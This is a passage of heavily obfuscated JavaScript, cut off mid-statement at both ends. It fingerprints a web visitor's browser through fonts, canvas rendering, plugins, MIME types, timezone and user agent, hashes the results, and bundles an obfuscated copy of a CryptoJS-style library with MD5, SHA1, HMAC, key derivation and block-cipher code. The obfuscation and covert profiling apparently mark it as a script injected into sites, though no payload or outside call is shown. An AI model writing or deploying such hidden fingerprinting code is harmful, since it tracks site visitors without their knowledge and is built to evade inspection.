d'),cpab0b('0x15f'),cpab0b('0x24'),cpab0b('0xd3'),cpab0b('0x17b'),cpab0b('0x42'),cpab0b('0x10'),cpab0b('0x4'),'PreludeCondensedWGL\x20Bold',cpab0b('0x145'),'PreludeCondensedWGL\x20Medium',cpab0b('0x156'),cpab0b('0xdb'),cpab0b('0xd'),cpab0b('0x9e'),cpab0b('0xe9'),'Rachana','Rockwell','Rod','Sakkal\x20Majalla',cpab0b('0x61'),'Script\x20MT\x20Bold',cpab0b('0x74'),cpab0b('0x11f'),cpab0b('0xd0'),cpab0b('0x64'),cpab0b('0x114'),cpab0b('0xd8'),cpab0b('0x6b'),cpab0b('0xc4'),cpab0b('0x175'),'SimHei','SimSun','SimSun-ExtB',cpab0b('0x3d'),cpab0b('0x6f'),cpab0b('0x157'),cpab0b('0x104'),'Symbol',cpab0b('0x97'),cpab0b('0xbc'),cpab0b('0xf0'),cpab0b('0xf3'),cpab0b('0x15b'),cpab0b('0x162'),'Times\x20New\x20Roman','TlwgMono','Traditional\x20Arabic',cpab0b('0x76'),cpab0b('0xa9'),cpab0b('0x68'),'Ubuntu',cpab0b('0x79'),cpab0b('0x3e'),'Utopia',cpab0b('0x37'),'Vani',cpab0b('0x38'),cpab0b('0xc2'),cpab0b('0xae'),'Vrinda',cpab0b('0x60'),'Wide\x20Latin',cpab0b('0x11b')];d=c[cpab0b('0x14b')];f=cpab0b('0x77')+'<b\x20style=\x22display:inline\x20!important;\x20width:auto\x20!important;\x20font:normal\x2010px/1\x20\x27X\x27,monospace\x20!important\x22>ww</b>';g=document[cpab0b('0x11')]();h=[];for(j=0x0;j<d;j=j+0x1){k=c[j];l=document[cpab0b('0x141')]('div');k=k['replace'](/['"<>]/g,'');l[cpab0b('0x187')]=f['replace'](/X/g,k);l[cpab0b('0x129')]['cssText']=b;g[cpab0b('0x168')](l);h[cpab0b('0xbd')](l);}m=document[cpab0b('0x10b')];m[cpab0b('0x115')](g,m[cpab0b('0xe')]);n=[];for(j=0x0;j<d;j=j+0x1){o=h[j][cpab0b('0x15')]('b');if(o[0x0][cpab0b('0x75')]===o[0x1]['offsetWidth']){n['push'](c[j]);}}for(j=0x0;j<d;j=j+0x1){m['removeChild'](h[j]);}return n[cpab0b('0x192')]('|');}function fingerprint_timezone(){dtDate=new Date();return dtDate['getTimezoneOffset']();}function fingerprint_user_agent(){return navigator[cpab0b('0xca')];}function fingerprint_canvas(){'use strict';var a,b,c,d,e;b=null;c=null;d=cpab0b('0x199');e=null;b=document[cpab0b('0x141')](cpab0b('0x54'));c=b[cpab0b('0x133')]('2d');c[cpab0b('0x87')]=cpab0b('0x165');c[cpab0b('0x82')]=cpab0b('0x52');c[cpab0b('0x87')]=cpab0b('0xb7');c[cpab0b('0x36')]=cpab0b('0x110');c[cpab0b('0xb')](0x7d,0x1,0x3e,0x14);c[cpab0b('0x36')]=cpab0b('0x170');c[cpab0b('0x1a5')](d,0x2,0xf);c['fillStyle']=cpab0b('0x5d');c[cpab0b('0x1a5')](d,0x4,0x11);e=b[cpab0b('0x44')]();return e;}function mimeTypes(){txt='';for(var a=0x0;a<navigator['mimeTypes']['length'];a++){txt+=navigator[cpab0b('0x10c')][a][cpab0b('0x86')];}return txt;}function plugins(){var a='';for(var b=0x0;b<navigator[cpab0b('0x5')][cpab0b('0x14b')];b++){a+=navigator[cpab0b('0x5')][b][cpab0b('0x13f')]+navigator[cpab0b('0x5')][b][cpab0b('0xf5')]+',';}return a;}var array=[plugins,mimeTypes,fingerprint_canvas,fingerprint_timezone,fingerprint_fonts,fingerprint_user_agent];var fingerprint='';for(var i=0x0;i<array['length'];i++){try{fingerprint+=','+md5(array[i]())[cpab0b('0x159')](0x0,0x5);}catch(cpab0c){fingerprint+=cpab0b('0xba');}}(function(){if(fn_initialized!=undefined){return;}fn_initialized=!![];function a(q,r){var s=[];var t=![];var u=![];function v(){if(!t){t=!![];for(var x=0x0;x<s[cpab0b('0x14b')];x++){s[x]['fn']['call'](window,s[x][cpab0b('0xbe')]);}s=[];}}function w(){if(document[cpab0b('0x30')]==='complete'){v();}}if(typeof q!==cpab0b('0x47')){throw new TypeError('callback\x20for\x20docReady(fn)\x20must\x20be\x20a\x20function');}if(t){setTimeout(function(){q(r);},0x1);return;}else{s[cpab0b('0xbd')]({'fn':q,'ctx':r});}if(document['readyState']==='complete'){setTimeout(v,0x1);}else if(!u){if(document[cpab0b('0x119')]){document[cpab0b('0x119')](cpab0b('0xac'),v,![]);window[cpab0b('0x119')](cpab0b('0x89'),v,![]);}else{document[cpab0b('0x8e')](cpab0b('0x10a'),w);window[cpab0b('0x8e')]('onload',v);}u=!![];}}(function(q,r){if(typeof exports===cpab0b('0x3c')){module[cpab0b('0x6c')]=exports=r();}else if(typeof define===cpab0b('0x47')&&define[cpab0b('0x63')]){define([],r);}else{q[cpab0b('0x98')]=r();}}(this,function(){var q=q||function(r,s){var t=Object[cpab0b('0x1a6')]||function(){function G(){};return function(H){var I;G[cpab0b('0xa2')]=H;I=new G();G[cpab0b('0xa2')]=null;return I;};}();var u={};var v=u[cpab0b('0x22')]={};var w=v['Base']=function(){return{'extend':function(G){var H=t(this);if(G){H[cpab0b('0x131')](G);}if(!H['hasOwnProperty']('init')||this[cpab0b('0x173')]===H[cpab0b('0x173')]){H[cpab0b('0x173')]=function(){H[cpab0b('0x2b')]['init']['apply'](this,arguments);};}H['init'][cpab0b('0xa2')]=H;H[cpab0b('0x2b')]=this;return H;},'create':function(){var G=this['extend']();G[cpab0b('0x173')][cpab0b('0xe4')](G,arguments);return G;},'init':function(){},'mixIn':function(G){for(var H in G){if(G['hasOwnProperty'](H)){this[H]=G[H];}}if(G['hasOwnProperty'](cpab0b('0x179'))){this[cpab0b('0x179')]=G['toString'];}},'clone':function(){return this[cpab0b('0x173')]['prototype'][cpab0b('0xf7')](this);}};}();var x=v['WordArray']=w[cpab0b('0xf7')]({'init':function(G,H){G=this[cpab0b('0x70')]=G||[];if(H!=s){this['sigBytes']=H;}else{this[cpab0b('0x108')]=G[cpab0b('0x14b')]*0x4;}},'toString':function(G){return(G||z)['stringify'](this);},'concat':function(G){var H=this[cpab0b('0x70')];var I=G[cpab0b('0x70')];var J=this[cpab0b('0x108')];var K=G['sigBytes'];this[cpab0b('0x14a')]();if(J%0x4){for(var L=0x0;L<K;L++){var M=I[L>>>0x2]>>>0x18-L%0x4*0x8&0xff;H[J+L>>>0x2]|=M<<0x18-(J+L)%0x4*0x8;}}else{for(var L=0x0;L<K;L+=0x4){H[J+L>>>0x2]=I[L>>>0x2];}}this['sigBytes']+=K;return this;},'clamp':function(){var G=this['words'];var H=this[cpab0b('0x108')];G[H>>>0x2]&=0xffffffff<<0x20-H%0x4*0x8;G[cpab0b('0x14b')]=r[cpab0b('0x2')](H/0x4);},'clone':function(){var G=w['clone'][cpab0b('0x150')](this);G['words']=this[cpab0b('0x70')][cpab0b('0x8a')](0x0);return G;},'random':function(G){var H=[];var I=function(M){var M=M;var N=0x3ade68b1;var O=0xffffffff;return function(){N=0x9069*(N&0xffff)+(N>>0x10)&O;M=0x4650*(M&0xffff)+(M>>0x10)&O;var P=(N<<0x10)+M&O;P/=0x100000000;P+=0.5;return P*(r[cpab0b('0xd9')]()>0.5?0x1:-0x1);};};for(var J=0x0,K;J<G;J+=0x4){var L=I((K||r[cpab0b('0xd9')]())*0x100000000);K=L()*0x3ade67b7;H[cpab0b('0xbd')](L()*0x100000000|0x0);}return new x[(cpab0b('0x173'))](H,G);}});var y=u[cpab0b('0xa')]={};var z=y[cpab0b('0x13d')]={'stringify':function(G){var H=G['words'];var I=G[cpab0b('0x108')];var J=[];for(var K=0x0;K<I;K++){var L=H[K>>>0x2]>>>0x18-K%0x4*0x8&0xff;J['push']((L>>>0x4)[cpab0b('0x179')](0x10));J[cpab0b('0xbd')]((L&0xf)['toString'](0x10));}return J[cpab0b('0x192')]('');},'parse':function(G){var H=G[cpab0b('0x14b')];var I=[];for(var J=0x0;J<H;J+=0x2){I[J>>>0x3]|=parseInt(G[cpab0b('0x21')](J,0x2),0x10)<<0x18-J%0x8*0x4;}return new x[(cpab0b('0x173'))](I,H/0x2);}};var A=y[cpab0b('0x118')]={'stringify':function(G){var H=G['words'];var I=G[cpab0b('0x108')];var J=[];for(var K=0x0;K<I;K++){var L=H[K>>>0x2]>>>0x18-K%0x4*0x8&0xff;J[cpab0b('0xbd')](String[cpab0b('0x4f')](L));}return J[cpab0b('0x192')]('');},'parse':function(G){var H=G[cpab0b('0x14b')];var I=[];for(var J=0x0;J<H;J++){I[J>>>0x2]|=(G[cpab0b('0x17')](J)&0xff)<<0x18-J%0x4*0x8;}return new x[(cpab0b('0x173'))](I,H);}};var B=y['Utf8']={'stringify':function(G){try{return decodeURIComponent(escape(A[cpab0b('0x16a')](G)));}catch(H){throw new Error(cpab0b('0x8f'));}},'parse':function(G){return A[cpab0b('0xc1')](unescape(encodeURIComponent(G)));}};var D=v[cpab0b('0x14e')]=w['extend']({'reset':function(){this[cpab0b('0x91')]=new x['init']();this[cpab0b('0x103')]=0x0;},'_append':function(G){if(typeof G==cpab0b('0x5e')){G=B[cpab0b('0xc1')](G);}this[cpab0b('0x91')]['concat'](G);this['_nDataBytes']+=G['sigBytes'];},'_process':function(G){var H=this[cpab0b('0x91')];var I=H[cpab0b('0x70')];var J=H[cpab0b('0x108')];var K=this['blockSize'];var L=K*0x4;var M=J/L;if(G){M=r[cpab0b('0x2')](M);}else{M=r[cpab0b('0x15e')]((M|0x0)-this[cpab0b('0x128')],0x0);}var N=M*K;var O=r[cpab0b('0xfb')](N*0x4,J);if(N){for(var P=0x0;P<N;P+=K){this[cpab0b('0x2a')](I,P);}var Q=I[cpab0b('0xcd')](0x0,N);H[cpab0b('0x108')]-=O;}return new x['init'](Q,O);},'clone':function(){var G=w[cpab0b('0x41')][cpab0b('0x150')](this);G[cpab0b('0x91')]=this[cpab0b('0x91')][cpab0b('0x41')]();return G;},'_minBufferSize':0x0});var E=v[cpab0b('0x134')]=D[cpab0b('0xf7')]({'cfg':w[cpab0b('0xf7')](),'init':function(G){this[cpab0b('0x1a3')]=this[cpab0b('0x1a3')]['extend'](G);this['reset']();},'reset':function(){D[cpab0b('0xcb')][cpab0b('0x150')](this);this[cpab0b('0x149')]();},'update':function(G){this[cpab0b('0xd5')](G);this[cpab0b('0x122')]();return this;},'finalize':function(G){if(G){this[cpab0b('0xd5')](G);}var H=this[cpab0b('0x99')]();return H;},'blockSize':0x200/0x20,'_createHelper':function(G){return function(H,I){return new G['init'](I)[cpab0b('0x1a2')](H);};},'_createHmacHelper':function(G){return function(H,I){return new F[(cpab0b('0x195'))][(cpab0b('0x173'))](G,I)[cpab0b('0x1a2')](H);};}});var F=u[cpab0b('0x16d')]={};return u;}(Math);(function(){var r=q;var s=r['lib'];var t=s[cpab0b('0x1aa')];var u=r['enc'];var v=u[cpab0b('0x1d')]={'stringify':function(x){var y=x['words'];var z=x[cpab0b('0x108')];var A=this[cpab0b('0xcc')];x['clamp']();var B=[];for(var D=0x0;D<z;D+=0x3){var E=y[D>>>0x2]>>>0x18-D%0x4*0x8&0xff;var F=y[D+0x1>>>0x2]>>>0x18-(D+0x1)%0x4*0x8&0xff;var G=y[D+0x2>>>0x2]>>>0x18-(D+0x2)%0x4*0x8&0xff;var H=E<<0x10|F<<0x8|G;for(var I=0x0;I<0x4&&D+I*0.75<z;I++){B['push'](A['charAt'](H>>>0x6*(0x3-I)&0x3f));}}var J=A['charAt'](0x40);if(J){while(B['length']%0x4){B['push'](J);}}return B[cpab0b('0x192')]('');},'parse':function(x){var y=x[cpab0b('0x14b')];var z=this['_map'];var A=this['_reverseMap'];if(!A){A=this['_reverseMap']=[];for(var B=0x0;B<z[cpab0b('0x14b')];B++){A[z['charCodeAt'](B)]=B;}}var D=z[cpab0b('0xaf')](0x40);if(D){var E=x[cpab0b('0xbf')](D);if(E!==-0x1){y=E;}}return w(x,y,A);},'_map':cpab0b('0x19a')};function w(x,y,z){var A=[];var B=0x0;for(var D=0x0;D<y;D++){if(D%0x4){var E=z[x['charCodeAt'](D-0x1)]<<D%0x4*0x2;var F=z[x['charCodeAt'](D)]>>>0x6-D%0x4*0x2;A[B>>>0x2]|=(E|F)<<0x18-B%0x4*0x8;B++;}}return t['create'](A,B);}}());(function(r){var s=q;var t=s['lib'];var u=t[cpab0b('0x1aa')];var v=t[cpab0b('0x134')];var w=s[cpab0b('0x16d')];var x=[];(function(){for(var E=0x0;E<0x40;E++){x[E]=r[cpab0b('0xfc')](r['sin'](E+0x1))*0x100000000|0x0;}}());var y=w[cpab0b('0x1a0')]=v[cpab0b('0xf7')]({'_doReset':function(){this['_hash']=new u[(cpab0b('0x173'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'_doProcessBlock':function(E,F){for(var G=0x0;G<0x10;G++){var I=F+G;var J=E[I];E[I]=(J<<0x8|J>>>0x18)&0xff00ff|(J<<0x18|J>>>0x8)&0xff00ff00;}var K=this[cpab0b('0x19f')][cpab0b('0x70')];var L=E[F+0x0];var N=E[F+0x1];var O=E[F+0x2];var P=E[F+0x3];var Q=E[F+0x4];var R=E[F+0x5];var S=E[F+0x6];var U=E[F+0x7];var V=E[F+0x8];var W=E[F+0x9];var X=E[F+0xa];var Y=E[F+0xb];var Z=E[F+0xc];var a0=E[F+0xd];var a1=E[F+0xe];var a2=E[F+0xf];var a3=K[0x0];var a4=K[0x1];var a5=K[0x2];var a6=K[0x3];a3=z(a3,a4,a5,a6,L,0x7,x[0x0]);a6=z(a6,a3,a4,a5,N,0xc,x[0x1]);a5=z(a5,a6,a3,a4,O,0x11,x[0x2]);a4=z(a4,a5,a6,a3,P,0x16,x[0x3]);a3=z(a3,a4,a5,a6,Q,0x7,x[0x4]);a6=z(a6,a3,a4,a5,R,0xc,x[0x5]);a5=z(a5,a6,a3,a4,S,0x11,x[0x6]);a4=z(a4,a5,a6,a3,U,0x16,x[0x7]);a3=z(a3,a4,a5,a6,V,0x7,x[0x8]);a6=z(a6,a3,a4,a5,W,0xc,x[0x9]);a5=z(a5,a6,a3,a4,X,0x11,x[0xa]);a4=z(a4,a5,a6,a3,Y,0x16,x[0xb]);a3=z(a3,a4,a5,a6,Z,0x7,x[0xc]);a6=z(a6,a3,a4,a5,a0,0xc,x[0xd]);a5=z(a5,a6,a3,a4,a1,0x11,x[0xe]);a4=z(a4,a5,a6,a3,a2,0x16,x[0xf]);a3=A(a3,a4,a5,a6,N,0x5,x[0x10]);a6=A(a6,a3,a4,a5,S,0x9,x[0x11]);a5=A(a5,a6,a3,a4,Y,0xe,x[0x12]);a4=A(a4,a5,a6,a3,L,0x14,x[0x13]);a3=A(a3,a4,a5,a6,R,0x5,x[0x14]);a6=A(a6,a3,a4,a5,X,0x9,x[0x15]);a5=A(a5,a6,a3,a4,a2,0xe,x[0x16]);a4=A(a4,a5,a6,a3,Q,0x14,x[0x17]);a3=A(a3,a4,a5,a6,W,0x5,x[0x18]);a6=A(a6,a3,a4,a5,a1,0x9,x[0x19]);a5=A(a5,a6,a3,a4,P,0xe,x[0x1a]);a4=A(a4,a5,a6,a3,V,0x14,x[0x1b]);a3=A(a3,a4,a5,a6,a0,0x5,x[0x1c]);a6=A(a6,a3,a4,a5,O,0x9,x[0x1d]);a5=A(a5,a6,a3,a4,U,0xe,x[0x1e]);a4=A(a4,a5,a6,a3,Z,0x14,x[0x1f]);a3=B(a3,a4,a5,a6,R,0x4,x[0x20]);a6=B(a6,a3,a4,a5,V,0xb,x[0x21]);a5=B(a5,a6,a3,a4,Y,0x10,x[0x22]);a4=B(a4,a5,a6,a3,a1,0x17,x[0x23]);a3=B(a3,a4,a5,a6,N,0x4,x[0x24]);a6=B(a6,a3,a4,a5,Q,0xb,x[0x25]);a5=B(a5,a6,a3,a4,U,0x10,x[0x26]);a4=B(a4,a5,a6,a3,X,0x17,x[0x27]);a3=B(a3,a4,a5,a6,a0,0x4,x[0x28]);a6=B(a6,a3,a4,a5,L,0xb,x[0x29]);a5=B(a5,a6,a3,a4,P,0x10,x[0x2a]);a4=B(a4,a5,a6,a3,S,0x17,x[0x2b]);a3=B(a3,a4,a5,a6,W,0x4,x[0x2c]);a6=B(a6,a3,a4,a5,Z,0xb,x[0x2d]);a5=B(a5,a6,a3,a4,a2,0x10,x[0x2e]);a4=B(a4,a5,a6,a3,O,0x17,x[0x2f]);a3=D(a3,a4,a5,a6,L,0x6,x[0x30]);a6=D(a6,a3,a4,a5,U,0xa,x[0x31]);a5=D(a5,a6,a3,a4,a1,0xf,x[0x32]);a4=D(a4,a5,a6,a3,R,0x15,x[0x33]);a3=D(a3,a4,a5,a6,Z,0x6,x[0x34]);a6=D(a6,a3,a4,a5,P,0xa,x[0x35]);a5=D(a5,a6,a3,a4,X,0xf,x[0x36]);a4=D(a4,a5,a6,a3,N,0x15,x[0x37]);a3=D(a3,a4,a5,a6,V,0x6,x[0x38]);a6=D(a6,a3,a4,a5,a2,0xa,x[0x39]);a5=D(a5,a6,a3,a4,S,0xf,x[0x3a]);a4=D(a4,a5,a6,a3,a0,0x15,x[0x3b]);a3=D(a3,a4,a5,a6,Q,0x6,x[0x3c]);a6=D(a6,a3,a4,a5,Y,0xa,x[0x3d]);a5=D(a5,a6,a3,a4,O,0xf,x[0x3e]);a4=D(a4,a5,a6,a3,W,0x15,x[0x3f]);K[0x0]=K[0x0]+a3|0x0;K[0x1]=K[0x1]+a4|0x0;K[0x2]=K[0x2]+a5|0x0;K[0x3]=K[0x3]+a6|0x0;},'_doFinalize':function(){var E=this[cpab0b('0x91')];var F=E[cpab0b('0x70')];var G=this['_nDataBytes']*0x8;var I=E[cpab0b('0x108')]*0x8;F[I>>>0x5]|=0x80<<0x18-I%0x20;var J=r[cpab0b('0xa5')](G/0x100000000);var K=G;F[(I+0x40>>>0x9<<0x4)+0xf]=(J<<0x8|J>>>0x18)&0xff00ff|(J<<0x18|J>>>0x8)&0xff00ff00;F[(I+0x40>>>0x9<<0x4)+0xe]=(K<<0x8|K>>>0x18)&0xff00ff|(K<<0x18|K>>>0x8)&0xff00ff00;E[cpab0b('0x108')]=(F[cpab0b('0x14b')]+0x1)*0x4;this[cpab0b('0x122')]();var L=this[cpab0b('0x19f')];var M=L['words'];for(var N=0x0;N<0x4;N++){var O=M[N];M[N]=(O<<0x8|O>>>0x18)&0xff00ff|(O<<0x18|O>>>0x8)&0xff00ff00;}return L;},'clone':function(){var E=v[cpab0b('0x41')][cpab0b('0x150')](this);E[cpab0b('0x19f')]=this[cpab0b('0x19f')][cpab0b('0x41')]();return E;}});function z(E,F,G,H,I,J,K){var L=E+(F&G|~F&H)+I+K;return(L<<J|L>>>0x20-J)+F;}function A(E,F,G,H,I,J,K){var L=E+(F&H|G&~H)+I+K;return(L<<J|L>>>0x20-J)+F;}function B(E,F,G,H,I,J,K){var L=E+(F^G^H)+I+K;return(L<<J|L>>>0x20-J)+F;}function D(E,F,G,H,I,J,K){var L=E+(G^(F|~H))+I+K;return(L<<J|L>>>0x20-J)+F;}s[cpab0b('0x1a0')]=v['_createHelper'](y);s[cpab0b('0x124')]=v[cpab0b('0x113')](y);}(Math));(function(){var r=q;var s=r[cpab0b('0x22')];var t=s['WordArray'];var u=s[cpab0b('0x134')];var v=r[cpab0b('0x16d')];var w=[];var x=v[cpab0b('0x5b')]=u['extend']({'_doReset':function(){this[cpab0b('0x19f')]=new t[(cpab0b('0x173'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476,0xc3d2e1f0]);},'_doProcessBlock':function(y,z){var A=this[cpab0b('0x19f')][cpab0b('0x70')];var B=A[0x0];var D=A[0x1];var E=A[0x2];var F=A[0x3];var G=A[0x4];for(var I=0x0;I<0x50;I++){if(I<0x10){w[I]=y[z+I]|0x0;}else{var J=w[I-0x3]^w[I-0x8]^w[I-0xe]^w[I-0x10];w[I]=J<<0x1|J>>>0x1f;}var K=(B<<0x5|B>>>0x1b)+G+w[I];if(I<0x14){K+=(D&E|~D&F)+0x5a827999;}else if(I<0x28){K+=(D^E^F)+0x6ed9eba1;}else if(I<0x3c){K+=(D&E|D&F|E&F)-0x70e44324;}else{K+=(D^E^F)-0x359d3e2a;}G=F;F=E;E=D<<0x1e|D>>>0x2;D=B;B=K;}A[0x0]=A[0x0]+B|0x0;A[0x1]=A[0x1]+D|0x0;A[0x2]=A[0x2]+E|0x0;A[0x3]=A[0x3]+F|0x0;A[0x4]=A[0x4]+G|0x0;},'_doFinalize':function(){var y=this[cpab0b('0x91')];var z=y[cpab0b('0x70')];var A=this['_nDataBytes']*0x8;var B=y[cpab0b('0x108')]*0x8;z[B>>>0x5]|=0x80<<0x18-B%0x20;z[(B+0x40>>>0x9<<0x4)+0xe]=Math[cpab0b('0xa5')](A/0x100000000);z[(B+0x40>>>0x9<<0x4)+0xf]=A;y[cpab0b('0x108')]=z[cpab0b('0x14b')]*0x4;this[cpab0b('0x122')]();return this[cpab0b('0x19f')];},'clone':function(){var y=u[cpab0b('0x41')][cpab0b('0x150')](this);y['_hash']=this['_hash']['clone']();return y;}});r[cpab0b('0x5b')]=u['_createHelper'](x);r[cpab0b('0x29')]=u[cpab0b('0x113')](x);}());(function(){var r=q;var s=r['lib'];var t=s[cpab0b('0xff')];var u=r[cpab0b('0xa')];var v=u['Utf8'];var w=r[cpab0b('0x16d')];var x=w[cpab0b('0x195')]=t[cpab0b('0xf7')]({'init':function(y,z){y=this[cpab0b('0x12b')]=new y[(cpab0b('0x173'))]();if(typeof z==cpab0b('0x5e')){z=v[cpab0b('0xc1')](z);}var A=y[cpab0b('0x88')];var B=A*0x4;if(z[cpab0b('0x108')]>B){z=y[cpab0b('0x1a2')](z);}z[cpab0b('0x14a')]();var D=this[cpab0b('0x18')]=z[cpab0b('0x41')]();var E=this[cpab0b('0x62')]=z[cpab0b('0x41')]();var F=D[cpab0b('0x70')];var G=E[cpab0b('0x70')];for(var H=0x0;H<A;H++){F[H]^=0x5c5c5c5c;G[H]^=0x36363636;}D['sigBytes']=E[cpab0b('0x108')]=B;this[cpab0b('0xcb')]();},'reset':function(){var y=this['_hasher'];y[cpab0b('0xcb')]();y[cpab0b('0xe5')](this[cpab0b('0x62')]);},'update':function(y){this[cpab0b('0x12b')][cpab0b('0xe5')](y);return this;},'finalize':function(y){var z=this[cpab0b('0x12b')];var A=z['finalize'](y);z[cpab0b('0xcb')]();var B=z[cpab0b('0x1a2')](this[cpab0b('0x18')]['clone']()[cpab0b('0xd6')](A));return B;}});}());(function(){var r=q;var s=r[cpab0b('0x22')];var t=s[cpab0b('0xff')];var u=s[cpab0b('0x1aa')];var v=r[cpab0b('0x16d')];var w=v[cpab0b('0x1a0')];var x=v['EvpKDF']=t[cpab0b('0xf7')]({'cfg':t['extend']({'keySize':0x80/0x20,'hasher':w,'iterations':0x1}),'init':function(y){this['cfg']=this[cpab0b('0x1a3')][cpab0b('0xf7')](y);},'compute':function(y,z){var A=this['cfg'];var B=A[cpab0b('0x11d')][cpab0b('0x1a6')]();var D=u[cpab0b('0x1a6')]();var E=D[cpab0b('0x70')];var F=A[cpab0b('0x7c')];var G=A[cpab0b('0x7d')];while(E[cpab0b('0x14b')]<F){if(H){B['update'](H);}var H=B[cpab0b('0xe5')](y)[cpab0b('0x1a2')](z);B[cpab0b('0xcb')]();for(var I=0x1;I<G;I++){H=B['finalize'](H);B['reset']();}D['concat'](H);}D[cpab0b('0x108')]=F*0x4;return D;}});r[cpab0b('0x10d')]=function(y,z,A){return x[cpab0b('0x1a6')](A)[cpab0b('0x1a')](y,z);};}());q[cpab0b('0x22')][cpab0b('0x6e')]||function(r){var s=q;var t=s['lib'];var u=t[cpab0b('0xff')];var v=t[cpab0b('0x1aa')];var w=t[cpab0b('0x14e')];var x=s[cpab0b('0xa')];var y=x['Utf8'];var z=x[cpab0b('0x1d')];var A=s[cpab0b('0x16d')];var B=A[cpab0b('0x10d')];var D=t[cpab0b('0x6e')]=w[cpab0b('0xf7')]({'cfg':u[cpab0b('0xf7')](),'createEncryptor':function(S,T){return this['create'](this[cpab0b('0x71')],S,T);},'createDecryptor':function(S,T){return this['create'](this['_DEC_XFORM_MODE'],S,T);},'init':function(S,T,U){this[cpab0b('0x1a3')]=this[cpab0b('0x1a3')][cpab0b('0xf7')](U);this[cpab0b('0xe0')]=S;this[cpab0b('0x142')]=T;this[cpab0b('0xcb')]();},'reset':function(){w[cpab0b('0xcb')][cpab0b('0x150')](this);this[cpab0b('0x149')]();},'process':function(S){this['_append'](S);return this['_process']();},'finalize':function(S){if(S){this[cpab0b('0xd5')](S);}var T=this[cpab0b('0x99')]();return T;},'keySize':0x80/0x20,'ivSize':0x80/0x20,'_ENC_XFORM_MODE':0x1,'_DEC_XFORM_MODE':0x2,'_createHelper':function(){function S(T){if(typeof T==cpab0b('0x5e')){return R;}else{return O;}}return function(T){return{'encrypt':function(U,V,W){return S(V)[cpab0b('0xe6')](T,U,V,W);},'decrypt':function(U,V,W){return S(V)['decrypt'](T,U,V,W);}};};}()});var E=t['StreamCipher']=D[cpab0b('0xf7')]({'_doFinalize':function(){var S=this[cpab0b('0x122')](!!cpab0b('0x111'));return S;},'blockSize':0x1});var F=s[cpab0b('0x69')]={};var G=t[cpab0b('0x67')]=u[cpab0b('0xf7')]({'createEncryptor':function(S,T){return this[cpab0b('0xec')][cpab0b('0x1a6')](S,T);},'createDecryptor':function(S,T){return this[cpab0b('0x1ac')][cpab0b('0x1a6')](S,T);},'init':function(S,T){this[cpab0b('0x1b')]=S;this[cpab0b('0x1a8')]=T;}});var H=F['CBC']=function(){var S=G[cpab0b('0xf7')]();S[cpab0b('0xec')]=S[cpab0b('0xf7')]({'processBlock':function(U,V){var W=this[cpab0b('0x1b')];var X=W[cpab0b('0x88')];T[cpab0b('0x150')](this,U,V,X);W[cpab0b('0x17c')](U,V);this[cpab0b('0x190')]=U[cpab0b('0x8a')](V,V+X);}});S[cpab0b('0x1ac')]=S[cpab0b('0xf7')]({'processBlock':function(U,V){var W=this[cpab0b('0x1b')];var X=W[cpab0b('0x88')];var Y=U[cpab0b('0x8a')](V,V+X);W['decryptBlock'](U,V);T[cpab0b('0x150')](this,U,V,X);this[cpab0b('0x190')]=Y;}});function T(U,V,W){var X=this[cpab0b('0x1a8')];if(X){var Y=X;this[cpab0b('0x1a8')]=r;}else{var Y=this['_prevBlock'];}for(var Z=0x0;Z<W;Z++){U[V+Z]^=Y[Z];}}return S;}();var I=s[cpab0b('0x193')]={};var J=I['Pkcs7']={'pad':function(S,T){var U=T*0x4;var V=U-S[cpab0b('0x108')]%U;var W=V<<0x18|V<<0x10|V<<0x8|V;var X=[];for(var Y=0x0;Y<V;Y+=0x4){X[cpab0b('0xbd')](W);}var Z=v[cpab0b('0x1a6')](X,V);S['concat'](Z);},'unpad':function(S){var T=S[cpab0b('0x70')][S[cpab0b('0x108')]-0x1>>>0x2]&0xff;S[cpab0b('0x108')]-=T;}};var K=t[cpab0b('0x13c')]=D[cpab0b('0xf7')]({'cfg':D[cpab0b('0x1a3')][cpab0b('0xf7')]({'mode':H,'padding':J}),'reset':function(){D[cpab0b('0xcb')][cpab0b('0x150')](this);var S=this[cpab0b('0x1a3')];var T=S['iv'];var U=S[cpab0b('0x69')];if(this['_xformMode']==this[cpab0b('0x71')]){var V=U[cpab0b('0x163')];}else{var V=U[cpab0b('0xeb')];this[cpab0b('0x128')]=0x1;}if(this['_mode']&&this[cpab0b('0x2f')][cpab0b('0xda')]==V){this[cpab0b('0x2f')]['init'](this,T&&T[cpab0b('0x70')]);}else{this[cpab0b('0x2f')]=V[cpab0b('0x150')](U,this,T&&T[cpab0b('0x70')]);this['_mode']['__creator']=V;}},'_doProcessBlock':function(S,T){this[cpab0b('0x2f')][cpab0b('0xed')](S,T);},'_doFinalize':function(){var S=this[cpab0b('0x1a3')]['padding'];if(this[cpab0b('0xe0')]==this[cpab0b('0x71')]){S[cpab0b('0x193')](this[cpab0b('0x91')],this[cpab0b('0x88')]);var T=this[cpab0b('0x122')](!!cpab0b('0x111'));}else{var T=this[cpab0b('0x122')](!!cpab0b('0x111'));S[cpab0b('0xa8')](T);}return T;},'blockSize':0x80/0x20});var L=t['CipherParams']=u[cpab0b('0xf7')]({'init':function(S){this[cpab0b('0x131')](S);},'toString':function(S){return(S||this[cpab0b('0x102')])['stringify'](this);}});var M=s[cpab0b('0x1ab')]={};var N=M['OpenSSL']={'stringify':function(S){var T=S[cpab0b('0x94')];var U=S[cpab0b('0x130')];if(U){var V=v[cpab0b('0x1a6')]([0x53616c74,0x65645f5f])['concat'](U)['concat'](T);}else{var V=T;}return V[cpab0b('0x179')](z);},'parse':function(S){var T=z['parse'](S);var U=T[cpab0b('0x70')];if(U[0x0]==0x53616c74&&U[0x1]==0x65645f5f){var V=v['create'](U[cpab0b('0x8a')](0x2,0x4));U[cpab0b('0xcd')](0x0,0x4);T['sigBytes']-=0x10;}return L['create']({'ciphertext':T,'salt':V});}};var O=t[cpab0b('0x8d')]=u[cpab0b('0xf7')]({'cfg':u[cpab0b('0xf7')]({'format':N}),'encrypt':function(S,T,U,V){V=this[cpab0b('0x1a3')]['extend'](V);var W=S[cpab0b('0x163')](U,V);var X=W['finalize'](T);var Y=W[cpab0b('0x1a3')];return L[cpab0b('0x1a6')]({'ciphertext':X,'key':U,'iv':Y['iv'],'algorithm':S,'mode':Y[cpab0b('0x69')],'padding':Y[cpab0b('0xb8')],'blockSize':S[cpab0b('0x88')],'formatter':V[cpab0b('0x1ab')]});},'decrypt':function(S,T,U,V){V=this[cpab0b('0x1a3')][cpab0b('0xf7')](V);T=this[cpab0b('0x3')](T,V[cpab0b('0x1ab')]);var 